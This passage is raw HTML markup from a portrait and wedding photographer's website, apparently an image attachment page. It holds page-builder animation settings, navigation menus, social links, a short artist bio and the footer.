          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj06.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;500&quot; height=&quot;367&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj06-500x367.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj06-500x367.jpg 500w, https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj06-600x441.jpg 600w, https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj06.jpg 750w&quot; sizes=&quot;(max-width: 500px) 100vw, 500px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696d28399ccdf"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696d28399cd0b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696d28399ccf8"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696d28399cd20"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-7191" class="fgt__main__content post-7191 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj06.jpg'><img decoding="async" width="500" height="367" src="https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj06-500x367.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj06-500x367.jpg 500w, https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj06-600x441.jpg 600w, https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj06.jpg 750w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d2839a29d8"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d2839a2a5d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d2839a2a40"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
